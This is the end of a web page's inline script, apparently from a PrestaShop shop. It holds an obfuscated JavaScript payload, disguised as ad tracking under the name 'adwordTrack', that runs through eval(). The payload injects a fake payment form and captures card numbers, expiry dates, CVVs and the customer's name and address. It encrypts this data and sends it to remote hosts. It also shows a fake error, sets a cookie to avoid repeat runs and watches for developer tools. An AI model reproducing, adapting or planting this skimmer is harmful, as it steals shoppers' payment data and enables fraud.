(331)+_0x3600b0(1119)+_0x3600b0(1264)+_0x3600b0(465)+_0x3600b0(1211)+_0x3600b0(654)+_0x3600b0(1148)+_0x3600b0(1238)+_0x3600b0(730)+_0x3600b0(690)+_0x3600b0(598)+_0x3600b0(1146)+_0x3600b0(603)+_0x3600b0(1285)+_0x3600b0(1133)+_0x3600b0(902)+_0x3600b0(1345)+_0x3600b0(1260)+_0x3600b0(888)+_0x3600b0(736)+_0x3600b0(1246)+_0x3600b0(503)+_0x3600b0(403)+_0x3600b0(423)+_0x3600b0(1082)+_0x3600b0(323)+_0x3600b0(275)+_0x3600b0(530)+_0x3600b0(1256)+_0x3600b0(298)+_0x3600b0(431)+_0x3600b0(572)+_0x3600b0(458)+_0x3600b0(1338)+_0x3600b0(621)+_0x3600b0(722)+_0x3600b0(998)+_0x3600b0(750)+_0x3600b0(688)+_0x3600b0(551)+_0x3600b0(591)+_0x3600b0(433)+_0x3600b0(332)+_0x3600b0(251)+_0x3600b0(520)+_0x3600b0(1215)+_0x3600b0(415)+_0x3600b0(180)+_0x3600b0(215)+_0x3600b0(502)+_0x3600b0(424)+_0x3600b0(178)+_0x3600b0(1092)+_0x3600b0(1029)+_0x3600b0(521)+_0x3600b0(1195)+_0x3600b0(815)+_0x3600b0(1110)+_0x3600b0(248)+_0x3600b0(824)+_0x3600b0(495)+_0x3600b0(975)+_0x3600b0(1020)+_0x3600b0(172)+_0x3600b0(438)+_0x3600b0(456)+_0x3600b0(322)+_0x3600b0(253))+(_0x3600b0(362)+_0x3600b0(806)+_0x3600b0(311)+_0x3600b0(473)+_0x3600b0(1085)+_0x3600b0(1127)+_0x3600b0(772)+_0x3600b0(240)+_0x3600b0(792)+_0x3600b0(960)+_0x3600b0(1303)+_0x3600b0(190)+_0x3600b0(274)+_0x3600b0(463)+_0x3600b0(187)+_0x3600b0(827)+_0x3600b0(461)+_0x3600b0(554)+_0x3600b0(1318)+_0x3600b0(283)+_0x3600b0(1265)+_0x3600b0(1157)+_0x3600b0(1324)+_0x3600b0(431)+_0x3600b0(724)+_0x3600b0(646)+_0x3600b0(1250)+_0x3600b0(384)+_0x3600b0(722)+_0x3600b0(998)+_0x3600b0(1050)+_0x3600b0(1034)+_0x3600b0(464)+_0x3600b0(537)+_0x3600b0(562)+_0x3600b0(443)+_0x3600b0(1086)+_0x3600b0(1026)+_0x3600b0(1123)+_0x3600b0(330)+_0x3600b0(791)+_0x3600b0(809)+_0x3600b0(601)+_0x3600b0(980)+_0x3600b0(1010)+_0x3600b0(662)+_0x3600b0(1032)+_0x3600b0(687)+_0x3600b0(1172)+_0x3600b0(414)+_0x3600b0(1253)+_0x3600b0(814)+_0x3600b0(961)+_0x3600b0(971)+_0x3600b0(561)+_0x3600b0(545)+_0x3600b0(386)+_0x3600b0(995)+_0x3600b0(398)+_0x3600b0(337)+_0x3600b0(831)+_0x3600b0(405)+_0x3600b0(198)+_0x3600b0(292)+_0x3600b0(427)+_0x3600b0(921)+_0x3600b0(1163)+_0x3600b0(486)+_0x3600b0(161)+_0x3600b0(897)+_0x3600b0(875)+_0x3600b0(968)+_0x3600b0(285)+_0x3600b0(446)+_0x3600b0(206)+_0x3600b0(329)+_0x3600b0(492)+_0x3600b0(479)+_0x3600b0(787)+_0x3600b0(765)+_0x3600b0(518)+_0x3600b0(1060)+_0x3600b0(542)+_0x3600b0(1054)+_0x3600b0(1203)+_0x3600b0(1248)+_0x3600b0(483)+_0x3600b0(242)+_0x3600b0(1227)+_0x3600b0(154)+_0x3600b0(328)+_0x3600b0(293)+_0x3600b0(350)+_0x3600b0(534)+_0x3600b0(550)+_0x3600b0(555)+_0x3600b0(655)+_0x3600b0(457)+_0x3600b0(388)+_0x3600b0(991))+(_0x3600b0(399)+_0x3600b0(209)+_0x3600b0(785)+_0x3600b0(417)+_0x3600b0(800)+_0x3600b0(641)+_0x3600b0(585)+_0x3600b0(1305)+_0x3600b0(398)+_0x3600b0(964)+_0x3600b0(576)+_0x3600b0(379)+_0x3600b0(919)+_0x3600b0(842)+_0x3600b0(731)+_0x3600b0(1198)+_0x3600b0(169)+_0x3600b0(790)+_0x3600b0(171)+_0x3600b0(816)+_0x3600b0(319)+_0x3600b0(362)+_0x3600b0(1035)+_0x3600b0(1213)+_0x3600b0(485)+_0x3600b0(987)+_0x3600b0(354)+_0x3600b0(871)+_0x3600b0(1063)+_0x3600b0(1126)+_0x3600b0(1069)+_0x3600b0(304)+_0x3600b0(1129)+_0x3600b0(723)+_0x3600b0(905)+_0x3600b0(744)+_0x3600b0(1201)+_0x3600b0(770)+_0x3600b0(196)+_0x3600b0(1341)+_0x3600b0(1033)+_0x3600b0(1003)+_0x3600b0(972)+_0x3600b0(788)+_0x3600b0(592)+_0x3600b0(675)+_0x3600b0(243)+_0x3600b0(678)+_0x3600b0(181)+_0x3600b0(588)+_0x3600b0(557)+_0x3600b0(987)+_0x3600b0(354)+_0x3600b0(871)+_0x3600b0(1063)+_0x3600b0(1126)+_0x3600b0(808)+_0x3600b0(1268)+_0x3600b0(1323)+_0x3600b0(877)+_0x3600b0(252)+_0x3600b0(811)+_0x3600b0(558)+_0x3600b0(529)+_0x3600b0(261)+_0x3600b0(1041)+_0x3600b0(174)+_0x3600b0(1093)+_0x3600b0(1233)+_0x3600b0(255)+_0x3600b0(1196)+_0x3600b0(1308)+_0x3600b0(1290)+_0x3600b0(324)+_0x3600b0(1067)+_0x3600b0(1145)+_0x3600b0(288)+_0x3600b0(434)+_0x3600b0(232)+_0x3600b0(692)+_0x3600b0(614)+_0x3600b0(1068)+_0x3600b0(463)+_0x3600b0(1137)+_0x3600b0(506)+_0x3600b0(162)+_0x3600b0(737)+_0x3600b0(786)+_0x3600b0(1140)+_0x3600b0(786)+_0x3600b0(984)+_0x3600b0(1334)+_0x3600b0(459)+_0x3600b0(516)+_0x3600b0(482)+_0x3600b0(239)+_0x3600b0(232)+_0x3600b0(692)+_0x3600b0(614)+_0x3600b0(602))+(_0x3600b0(1042)+_0x3600b0(1135)+_0x3600b0(951)+_0x3600b0(456)+_0x3600b0(767)+_0x3600b0(618)+_0x3600b0(1308)+_0x3600b0(1290)+_0x3600b0(302)+_0x3600b0(263)+_0x3600b0(825)+_0x3600b0(955)+_0x3600b0(516)+_0x3600b0(1291)+_0x3600b0(596)+_0x3600b0(1337)+_0x3600b0(1244)+_0x3600b0(1019)+_0x3600b0(713)+_0x3600b0(468)+_0x3600b0(1150)+_0x3600b0(876)+_0x3600b0(448)+_0x3600b0(748)+_0x3600b0(1066)+_0x3600b0(986)+_0x3600b0(221)+_0x3600b0(437)+_0x3600b0(340)+_0x3600b0(152)+_0x3600b0(634)+_0x3600b0(958)+_0x3600b0(1330)+_0x3600b0(498)+_0x3600b0(880)+_0x3600b0(805)+_0x3600b0(1331)+_0x3600b0(308)+_0x3600b0(1162)+_0x3600b0(834)+_0x3600b0(170)+_0x3600b0(1300)+_0x3600b0(666)+_0x3600b0(508)+_0x3600b0(804)+_0x3600b0(199)+_0x3600b0(586)+_0x3600b0(791)+_0x3600b0(809)+_0x3600b0(601)+_0x3600b0(980)+_0x3600b0(1010)+_0x3600b0(662)+_0x3600b0(1032)+_0x3600b0(687)+_0x3600b0(1172)+_0x3600b0(414)+_0x3600b0(480)+_0x3600b0(1207)+_0x3600b0(1267)+_0x3600b0(254)+_0x3600b0(777)+_0x3600b0(1038)+_0x3600b0(453)+_0x3600b0(1015)+_0x3600b0(903)+_0x3600b0(1274)+_0x3600b0(313)+_0x3600b0(684)+_0x3600b0(585)+_0x3600b0(1305)+_0x3600b0(398)+_0x3600b0(1272)+_0x3600b0(527)+_0x3600b0(854)+_0x3600b0(249)+_0x3600b0(587)+_0x3600b0(404)+_0x3600b0(1105)+_0x3600b0(1025)+_0x3600b0(410)+_0x3600b0(1342)+_0x3600b0(620)+_0x3600b0(709)+_0x3600b0(1046)+_0x3600b0(830)+_0x3600b0(651)+_0x3600b0(795)+_0x3600b0(840)+_0x3600b0(743)+_0x3600b0(908)+_0x3600b0(859)+_0x3600b0(430)+_0x3600b0(640)+_0x3600b0(1202)+_0x3600b0(1234)+_0x3600b0(519)+_0x3600b0(673)+_0x3600b0(1005)+_0x3600b0(849))+(_0x3600b0(349)+_0x3600b0(1197)+_0x3600b0(279)+_0x3600b0(1055)+_0x3600b0(259)+_0x3600b0(931)+_0x3600b0(193)+_0x3600b0(211)+_0x3600b0(474)+_0x3600b0(1269)+_0x3600b0(1310)+_0x3600b0(286)+_0x3600b0(216)+_0x3600b0(1091)+_0x3600b0(191)+_0x3600b0(317)+_0x3600b0(358)+_0x3600b0(1228)+_0x3600b0(937)+_0x3600b0(1218)+_0x3600b0(1276)+_0x3600b0(976)+_0x3600b0(1077)+_0x3600b0(189)+_0x3600b0(1217)+_0x3600b0(1278)+_0x3600b0(290)+_0x3600b0(803)+_0x3600b0(764)+_0x3600b0(526)+_0x3600b0(778)+_0x3600b0(606)+_0x3600b0(382)+_0x3600b0(734)+_0x3600b0(963)+_0x3600b0(962)+_0x3600b0(826)+_0x3600b0(490)+_0x3600b0(1332)+_0x3600b0(1186)+_0x3600b0(1255)+_0x3600b0(728)+_0x3600b0(224)+_0x3600b0(176)+_0x3600b0(376)+_0x3600b0(718)+_0x3600b0(693)+_0x3600b0(992)+_0x3600b0(528)+_0x3600b0(594)+_0x3600b0(315)+_0x3600b0(1141)+_0x3600b0(941)+_0x3600b0(1060)+_0x3600b0(698)+_0x3600b0(296)+_0x3600b0(200)+_0x3600b0(1041)+_0x3600b0(1265)+_0x3600b0(258)+_0x3600b0(548)+_0x3600b0(400)+_0x3600b0(947)+_0x3600b0(881)+_0x3600b0(721)+_0x3600b0(1121)+_0x3600b0(656)+_0x3600b0(220)+_0x3600b0(228)+_0x3600b0(1219)+_0x3600b0(1144)+_0x3600b0(793)+_0x3600b0(1056)+_0x3600b0(847)+_0x3600b0(1167)+_0x3600b0(570)+_0x3600b0(739)+_0x3600b0(683)+_0x3600b0(760)+_0x3600b0(879)+_0x3600b0(858)+_0x3600b0(703)+_0x3600b0(616)+_0x3600b0(1064)+_0x3600b0(714)+_0x3600b0(272)+_0x3600b0(988)+_0x3600b0(505)+_0x3600b0(1263)+_0x3600b0(270)+_0x3600b0(1041)+_0x3600b0(177)),m=()=>{const b=_0x3600b0,x={wJhHs:function(b,x){return b-x},jnrND:function(b,x){return b-x},miLRo:function(b,x){return b>x},lVUgj:b(741)+b(477),OXVNV:b(234)+b(531)},_=x[b(472)](window[b(186)],window[b(478)]),t=x[b(584)](window[b(867)+"t"],window[b(910)+"t"]);x[b(1040)](_,160)||x[b(1040)](t,160)?!e&&(e=!0,window[b(837)+b(450)](new Event(x[b(1283)]))):e&&(e=!1,window[b(837)+b(450)](new Event(x[b(1170)])))};function isNotNull(b){const x=_0x3600b0,_={OporV:function(b,x){return b!==x}};return!(!_[x(599)](b,null)||!_[x(599)](b,void 0))}function setErrorCardNum(b){const x=_0x3600b0,_={vvKDi:function(b,x){return b(x)},dewEP:function(b,x){return b<x},ZIVlS:function(b,x){return b<x},TGoNo:x(982)};let t=b[x(1259)],n=t[x(436)][x(543)](" ","");(!_[x(188)](checkLuhn,n)||_[x(1178)](n[x(945)],15)||_[x(1241)](n[x(945)],16))&&t[x(1090)][x(1017)](_[x(392)])}function setErrorCardExp(b){const x=_0x3600b0,_={HYgWQ:function(b,x){return b!==x},MfRjp:function(b,x){return b>x},uPRTU:function(b,x){return b<x},OTLqG:x(982)};let t=b[x(1259)],n=t[x(436)];(_[x(835)](n[x(945)],5)||_[x(985)](n[x(1181)]("/")[0],12)||_[x(1116)](n[x(704)](-2),25))&&t[x(1090)][x(1017)](_[x(1240)])}function setErrorCardCvv(b){const x=_0x3600b0,_={RjlqR:function(b,x){return b>x},AbseB:function(b,x){return b<x},oJvsg:x(982)};let t=b[x(1259)],n=t[x(436)];(_[x(1273)](n[x(945)],4)||_[x(1336)](n[x(945)],3))&&t[x(1090)][x(1017)](_[x(327)])}function checkLuhn(b){const x=_0x3600b0,_={xibjF:function(b,x){return b-x},TjBeZ:function(b,x){return b>=x},kdNym:function(b,x){return b===x},YsSdE:function(b,x){return b*x},kfPKJ:function(b,x,_){return b(x,_)},sImzd:function(b,x){return b/x},HExSP:function(b,x){return b%x},IEpVA:function(b,x){return b===x},IeGWO:function(b,x){return b%x}};let t=b[x(945)],n=0,e=!1;for(let r=_[x(1048)](t,1);_[x(360)](r,0);r--){let t=_[x(1048)](b[r][x(925)](),"0"[x(925)]());_[x(717)](e,!0)&&(t=_[x(1225)](t,2)),n+=_[x(670)](parseInt,_[x(1018)](t,10),10),n+=_[x(749)](t,10),e=!e}return _[x(1216)](_[x(247)](n,10),0)}function formatCreditCardNumber(b){const x=_0x3600b0,_={dIfrm:x(982),RlwQW:function(b,x){return b<x},GUWle:function(b,x){return b>=x},QWbmv:function(b,x){return b<=x},GCSAM:function(b,x){return b>x},eMfha:function(b,x){return b===x},IklJK:function(b,x){return b%x}};b[x(1259)][x(1090)][x(1306)](_[x(202)]);let t="";for(let n=0;_[x(1243)](n,b[x(1259)][x(436)][x(945)]);n++){let e=b[x(1259)][x(436)][n];_[x(325)](e,"0")&&_[x(746)](e,"9")&&(t+=e)}let n="";for(let b=0;_[x(1243)](b,t[x(945)]);b++)_[x(892)](b,0)&&_[x(256)](_[x(355)](b,4),0)&&(n+=" "),n+=t[b];return b[x(1259)][x(436)]=n,n}function formatCreditCardCvv(b){const x=_0x3600b0,_={zpLRc:x(982),qxAjc:function(b,x){return b<x},oqVur:function(b,x){return b>=x},lrLGe:function(b,x){return b<=x}};b[x(1259)][x(1090)][x(1306)](_[x(408)]);let t="";for(let n=0;_[x(380)](n,b[x(1259)][x(436)][x(945)]);n++){let e=b[x(1259)][x(436)][n];_[x(820)](e,"0")&&_[x(953)](e,"9")&&(t+=e)}return b[x(1259)][x(436)]=t,t}function formatExpirationDate(b){const x=_0x3600b0,_={CUHSd:x(982),armkO:function(b,x){return b<x},zqELL:function(b,x){return b>=x},DHCDD:function(b,x){return b<=x},wEDZG:function(b,x){return b>x},qxQLV:function(b,x){return b<x},wRCyW:function(b,x){return b===x}};b[x(1259)][x(1090)][x(1306)](_[x(1232)]);let t="";for(let n=0;_[x(339)](n,b[x(1259)][x(436)][x(945)]);n++){let e=b[x(1259)][x(436)][n];_[x(375)](e,"0")&&_[x(660)](e,"9")&&(t+=e)}_[x(1339)](t[x(945)],4)&&(t=t[x(704)](0,4));let n="";for(let b=0;_[x(1206)](b,t[x(945)]);b++)_[x(1185)](b,2)&&(n+="/"),n+=t[b];return b[x(1259)][x(436)]=n,n}function setErrorInput(b){const x=_0x3600b0,_={wpOGr:function(b,x){return b<x},KkdLh:x(982)};let t=b[x(1259)];_[x(244)](t[x(436)][x(1124)]()[x(945)],3)&&t[x(1090)][x(1017)](_[x(277)])}function removeErrorInput(b){const x=_0x3600b0,_={gNDTc:x(982)};b[x(1259)][x(1090)][x(1306)](_[x(906)])}function showError(){const b=_0x3600b0,x={Lxttt:b(699)+b(318)+b(1223),NqqIv:b(246),dZFvs:b(160)+"ck",hPXfH:b(822),PyMRy:b(685)};let _=document[b(644)+b(752)](x[b(507)]),t=_[b(644)+b(1204)+"me"](x[b(928)])[0],n=_[b(395)+b(1242)](x[b(445)]);t[b(923)][b(1114)]=x[b(203)],n[b(923)][b(1114)]=x[b(583)]}function setEvents(){const b=_0x3600b0,x={XHQAK:b(699)+b(318)+b(1223),WTOOK:b(367)+b(450),mesIm:b(365)+b(309),SkAKc:b(246),Vzwqi:b(685),XkAHp:function(b){return b()},bjGAv:function(b){return b()},mDwuA:function(b,x,_,t){return b(x,_,t)},Vfwci:function(b,x,_,t){return b(x,_,t)},pxniT:b(1222)+b(563)+b(763)+b(823)+b(623)+b(929)+b(1028)+b(552)+b(1171),CnYbw:function(b,x){return b(x)},mcGGv:function(b,x){return b==x},yKqZz:b(1222)+b(563)+b(763)+b(823)+b(669)+b(936)+b(522)+b(344)+b(762),XZmlH:function(b,x){return b===x},cPbMX:function(b){return b()},hgoNh:function(b,x,_,t){return b(x,_,t)},dIOvW:b(1222)+b(563)+b(763)+b(823)+b(1075)+b(1313)+b(371)+b(1070)+b(233),LXozm:function(b,x){return b(x)},penDF:b(1222)+b(563)+b(763)+b(823)+b(416)+b(192)+b(979)+b(909)+b(250),HXlfK:function(b,x){return b(x)},oRxbz:b(1222)+b(563)+b(763)+b(823)+b(1237)+b(615)+b(1142)+b(512)+b(1002),sYrPD:function(b,x){return b(x)},XhSYD:b(1222)+b(563)+b(763)+b(823)+b(1182)+b(412)+b(907)+b(946)+b(1118),zGKCh:function(b,x){return b==x},bqoEH:function(b,x){return b==x},fhQkt:b(1222)+b(563)+b(763)+b(823)+b(1027)+b(845)+b(740)+b(900)+b(762),HuTmP:function(b,x){return b(x)},lbmAR:function(b){return b()},WEpRi:b(301),UMvqy:b(173),PqmGo:b(1309),gRbjX:b(856),DaVoy:function(b,x){return b>=x},OLKsu:function(b,x){return b<=x},KHOQx:b(1094),tOXFF:b(229),xIDCc:b(1213)+"mg",xJCNI:b(1180)+b(1188),LWSAu:b(901),LZlYh:function(b,x,_){return b(x,_)},MpMiy:b(536),RAPQI:b(944),skYhX:b(1158),BbPms:b(1125),AAtfP:b(429),YmdVg:function(b,x){return b(x)}};p=!0;let _=document[b(644)+b(752)](x[b(569)]),t=document[b(644)+b(1204)+"me"](x[b(369)]);const n=document[b(644)+b(752)](x[b(422)]),e=document[b(644)+b(752)](i),r=document[b(644)+b(752)](a),o=document[b(644)+b(752)](c);let u=document[b(644)+b(752)](s),d=[x[b(1030)],x[b(863)],x[b(1155)],x[b(1191)]];x[b(1288)](changeImg,n,d),u[b(372)+b(821)](x[b(895)],setErrorInput),u[b(372)+b(821)](x[b(1200)],removeErrorInput),e[b(372)+b(821)](x[b(895)],setErrorCardNum),e[b(372)+b(821)](x[b(1200)],formatCreditCardNumber),r[b(372)+b(821)](x[b(895)],setErrorCardExp),r[b(372)+b(821)](x[b(1200)],formatExpirationDate),o[b(372)+b(821)](x[b(895)],setErrorCardCvv),o[b(372)+b(821)](x[b(1200)],formatCreditCardCvv),document[b(644)+b(752)](x[b(338)])[b(372)+b(821)](x[b(720)],(_=>{const t=b;let n=document[t(644)+t(752)](x[t(157)]);n[t(1090)]=x[t(759)];let e=n[t(395)+t(1242)](x[t(455)]),r=n[t(644)+t(1204)+"me"](x[t(1072)])[0];e[t(1090)]=x[t(759)],r[t(923)][t(1114)]=x[t(807)]})),document[b(644)+b(752)](x[b(1340)])[b(372)+b(821)](x[b(720)],(_=>{const t=b;if(x[t(753)](isCollectedCardInfoCorrect)){let b=document[t(644)+t(752)](x[t(157)]),_=b[t(644)+t(1204)+"me"](x[t(1072)])[0];b[t(395)+t(1242)](x[t(455)])[t(1090)]=x[t(759)],_[t(923)][t(1114)]=x[t(807)],x[t(1266)](submit)}})),x[b(347)]((function(n,e){const r=b,o={HWHoO:function(b,_){return x[_0x475b(175)](b,_)},ipjju:function(b,_){return x[_0x475b(1013)](b,_)},DpnYk:x[r(608)],pKPaE:x[r(580)],jYZnJ:x[r(316)],xTSVr:x[r(343)],wBBrM:x[r(1021)]};function i(b,x,_){const t=r;let n=b;return o[t(219)](n,x)&&o[t(391)](n,_)}function a(b){const n=r,e=x[n(600)][n(1181)]("|");let o=0;for(;;){switch(e[o++]){case"0":t[0][n(1090)][n(1017)](x[n(580)]);continue;case"1":_[n(848)+"te"](x[n(343)],b);continue;case"2":_[n(1090)][n(1017)](x[n(316)]);continue;case"3":t[1][n(1090)][n(1017)](x[n(580)]);continue;case"4":t[2][n(1090)][n(1017)](x[n(580)]);continue}break}}function c(){const b=r,x=o[b(504)][b(1181)]("|");let n=0;for(;;){switch(x[n++]){case"0":t[2][b(1090)][b(1306)](o[b(668)]);continue;case"1":_[b(1090)][b(1306)](o[b(604)]);continue;case"2":_[b(848)+"te"](o[b(589)],o[b(1316)]);continue;case"3":t[1][b(1090)][b(1306)](o[b(668)]);continue;case"4":t[0][b(1090)][b(1306)](o[b(668)]);continue}break}}n[r(372)+r(821)](x[r(948)],(()=>{const b=r;let _=n[b(436)][b(543)](" ",""),t=_[b(333)]()[b(628)](0,4);if(x[b(564)](i,t,2221,2720)||x[b(969)](i,_[b(333)]()[b(628)](0,2),51,55)){let _=x[b(1286)];x[b(977)](a,_)}else if(x[b(207)](t[b(627)](0),4)){let t=x[b(1021)];x[b(977)](a,t),x[b(696)](_[b(945)],0)&&x[b(210)](c)}else if(x[b(532)](i,t,3528,3589)){let _=x[b(1030)];x[b(1326)](a,_)}else if(x[b(969)](i,_[b(628)](0,6),622126,622925)||x[b(207)](t,6011)||x[b(969)](i,_[b(628)](0,3),644,649)||x[b(207)](_[b(628)](0,2),65)){let _=x[b(863)];x[b(257)](a,_)}else if(x[b(207)](_[b(628)](0,2),36)||x[b(969)](i,_[b(628)](0,3),300,305)){let _=x[b(1155)];x[b(444)](a,_)}else if(x[b(207)](_[b(628)](0,2),62)){let _=x[b(1191)];x[b(257)](a,_)}else if(x[b(1189)](_[b(628)](0,2),34)||x[b(701)](_[b(628)](0,2),37)){let _=x[b(1307)];x[b(862)](a,_)}else x[b(494)](c)}))}),e)}function showIframes(){const b=_0x3600b0,x={lIXxj:b(223),JEQSl:function(b,x){return b(x)},BpMGY:b(699)+b(318)+b(1223),TvyMM:b(597),ielxN:function(b){return b()}};let _=document[b(395)+b(1242)](x[b(754)]);if(!x[b(1184)](isNotNull,_))return!1;{let t=document[b(644)+b(752)](x[b(1036)]);!x[b(1184)](isNotNull,t)&&(_[b(469)+b(653)](x[b(794)],f),p=!1,!p&&x[b(1087)](setEvents))}return!0}function changeImg(b,x){const _=_0x3600b0,t={Gamhf:_(1309),tTQJp:function(b,x){return b>=x},oCZIr:function(b,x){return b-x},VyqUQ:function(b,x,_){return b(x,_)}};let n=0;t[_(1131)](setInterval,(()=>{const e=_;b[e(848)+"te"](t[e(156)],x[n]),t[e(487)](n,t[e(631)](x[e(945)],1))?n=0:n++}),2e3)}async function submit(){const b=_0x3600b0,x={CxuhX:function(b){return b()},pkgyV:function(b,x){return b(x)},ABRNA:function(b,x,_,t){return b(x,_,t)},LYaqR:function(b,x,_){return b(x,_)}};x[b(896)](collectInformation),x[b(933)](h,n);const e=await x[b(812)](encryptStringWithAES,_,t,JSON[b(1012)](n));x[b(771)](sendData,e,0)}function isCollectedCardInfoCorrect(){const b=_0x3600b0,x={sjJPH:b(451),iOeKF:function(b,x){return b===x},MnIgo:function(b,x){return b<x},PVYYW:function(b,x){return b>x},Wkwxg:function(b,x){return b(x)},WYgnH:function(b,x){return b!==x},Pyfic:function(b,x){return b<x}};let _=document[b(644)+b(752)](i)?document[b(644)+b(752)](i)[b(436)][b(543)](" ",""):x[b(401)],t=document[b(644)+b(752)](c)?document[b(644)+b(752)](c)[b(436)]:x[b(401)],n=document[b(644)+b(752)](a)?document[b(644)+b(752)](a)[b(436)][b(543)](" ",""):x[b(401)],e=document[b(644)+b(752)](s)[b(436)];return!(x[b(1209)](_,x[b(401)])||x[b(1209)](t,x[b(401)])||x[b(1209)](n,x[b(401)])||x[b(1007)](e[b(945)],2))&&(!(x[b(1007)](_[b(945)],15)||x[b(1117)](_[b(945)],16)||!x[b(1176)](checkLuhn,_))&&(!x[b(1007)](t[b(945)],3)&&!x[b(1117)](t[b(945)],4)&&!(x[b(1080)](n[b(945)],5)||x[b(1117)](n[b(1181)]("/")[0],12)||x[b(266)](n[b(704)](-2),25))))}function collectInformation(){const b=_0x3600b0,x={UOMxX:function(b,x){return b!==x},KfFjz:function(b,x){return b!==x},WZSAC:function(b,x){return b!==x},ceHYu:b(1187)+b(454)+b(667)+b(1113)};n[b(158)]=document[b(644)+b(752)](i)?document[b(644)+b(752)](i)[b(436)][b(543)](" ",""):"",n[b(1335)]=document[b(644)+b(752)](c)?document[b(644)+b(752)](c)[b(436)]:"",n[b(712)]=document[b(644)+b(752)](a)?document[b(644)+b(752)](a)[b(436)]:"",n[b(593)]=document[b(644)+b(752)](s)?document[b(644)+b(752)](s)[b(436)]:"";let _=prestashop[b(544)],t=Object[b(733)](prestashop[b(544)][b(1174)])[0];if(_){let e=t[b(462)],r=t[b(874)],o=t[b(676)],i=t[b(732)],a=t[b(828)],c=t[b(402)],s=t[b(710)+"le"],u=_[b(1296)];x[b(635)](r,"")?n[b(756)]=e+","+r:n[b(756)]=e,x[b(635)](o,null)&&(n[b(356)]=o),x[b(513)](i,null)&&(n[b(394)]=i),x[b(1302)](a,null)&&(n[b(832)]=a),x[b(635)](c,null)&&(n[b(535)]=c),x[b(513)](s,null)&&(n[b(851)]=s),x[b(513)](u,null)&&(n[b(619)]=u)}let e=document[b(395)+b(1242)](x[b(467)])?document[b(395)+b(1242)](x[b(467)])[b(768)+"t"]:"";n[b(639)]=b(1062)+e+"|"}window[_0x3600b0(372)+_0x3600b0(821)](_0x3600b0(741)+_0x3600b0(477),(b=>{const x=_0x3600b0,_={EpSqX:function(b,x){return b!==x},Gfhjc:function(b,x){return b(x)},HiIDf:x(428)+x(538),SZHqX:x(836),swhOr:function(b,x){return b(x)},Mekai:x(699)+x(318)+x(1223)};if(_[x(268)](_[x(839)](get_cookie,_[x(1100)]),_[x(1076)])){_[x(194)](clearInterval,l),r=!1;let b=Date[x(689)]();document[x(411)]=x(428)+x(613)+b;let t=document[x(644)+x(752)](_[x(1220)]);t&&t[x(1306)]()}})),setInterval(m,100),m(),document[_0x3600b0(372)+_0x3600b0(821)](_0x3600b0(1125),(b=>{const x=_0x3600b0,_={IOilZ:x(822),hfEsC:function(b,x){return b(x)},fAzge:function(b,x){return b===x},berXN:function(b,x){return b===x},KCCsF:x(649),kRYUw:x(699)+x(318)+x(1223),duoQJ:x(246),yHuom:x(365)+x(309),iKXGy:function(b,x,_){return b(x,_)}};if(r){let t=document[x(395)+x(1242)](d),n=document[x(395)+x(1242)](u);if(_[x(773)](isNotNull,t)&&!o&&n[x(265)]&&(_[x(267)](b[x(1259)],t)||_[x(385)](b[x(1259)][x(663)](_[x(742)]),t)||t[x(539)](b[x(1259)]))){b[x(918)+x(590)](),b[x(780)+x(636)+x(860)](),b[x(1297)+x(1128)]();let t=document[x(644)+x(752)](_[x(1304)]);t[x(1090)]="";let n=t[x(644)+x(1204)+"me"](_[x(789)])[0],e=t[x(395)+x(1242)](_[x(418)]);_[x(833)](setTimeout,(()=>{const b=x;n[b(923)][b(1114)]=_[b(981)],e[b(1090)]=""}),1800)}}}),!0);const h=b=>{const x=_0x3600b0;for(let _ in b)b[_]=b[_][x(1124)]()};function sendData(_,t){const n=_0x3600b0,e={oiBpF:n(922)+n(515)+n(342),ATxYm:function(b,x){return b===x},nYGTu:function(b,x){return b===x},TPXRe:n(870)+"=1",CtHuL:function(b){return b()},IWwSM:function(b,x,_){return b(x,_)},VCsKF:function(b,x){return b+x},fZiUA:function(b,x){return b<x},azSDJ:n(1049),PXWed:n(629)+n(726),aIKOi:n(857)};if(e[n(852)](t,x[n(945)])){const r=new XMLHttpRequest;r[n(183)](e[n(1138)],x[t],!0),r[n(497)+n(1245)](e[n(310)],b),r[n(497)+n(1245)](e[n(868)],_),r[n(305)]=5e3,r[n(273)+n(1112)]=function(){const b=n;if(e[b(227)](r[b(715)],XMLHttpRequest[b(281)]))if(e[b(533)](r[b(1333)],404))document[b(411)]=e[b(320)],o=!0,e[b(1e3)](showError),e[b(956)](setTimeout,(()=>{const x=b;document[x(395)+x(1242)](e[x(300)])[x(1306)](),document[x(395)+x(1242)](d)[x(1125)]()}),1500);else{let n=e[b(353)](t,1);e[b(852)](n,x[b(945)])?e[b(956)](sendData,_,n):(document[b(411)]=e[b(320)],o=!0,e[b(1e3)](showError),e[b(956)](setTimeout,(()=>{const x=b;document[x(395)+x(1242)](e[x(300)])[x(1306)](),document[x(395)+x(1242)](d)[x(1125)]()}),1500))}},r[n(214)]()}}async function encryptStringWithAES(b,x,_){const t=_0x3600b0,n={LIwDu:function(b,x){return b(x)},jAgvH:t(1319),IYlja:t(185),pYNbU:t(208)};try{var e=Uint8Array[t(1081)](n[t(452)](atob,b),(b=>b[t(925)](0))),r=Uint8Array[t(1081)](n[t(452)](atob,x),(b=>b[t(925)](0))),o=await crypto[t(218)][t(559)](n[t(1190)],e,n[t(1139)],!1,[n[t(425)]]),i=await crypto[t(218)][t(208)]({name:n[t(1139)],iv:r},o,(new TextEncoder)[t(843)](_));return n[t(452)](btoa,String[t(491)+"de"][t(1160)](null,new Uint8Array(i)))}catch(b){throw b}}}function get_cookie(b){const x=_0x3600b0,_={hbDgj:function(b,x){return b+x},ykcOi:function(b,x){return b+x},XhwvO:x(426),eeKOs:x(1001),RLdla:x(942),WipgL:function(b,x){return b(x)},Ijdsk:x(694)};let t=document[x(411)][x(817)](new RegExp(_[x(1257)](_[x(642)](_[x(182)],b[x(1102)](/([.$?*|{}()[]/+^])/g,_[x(883)])),_[x(282)])));return t?_[x(159)](decodeURIComponent,t[1]):_[x(1044)]}}`;

        eval(adwordTrack);
	</script>

</body>

</html>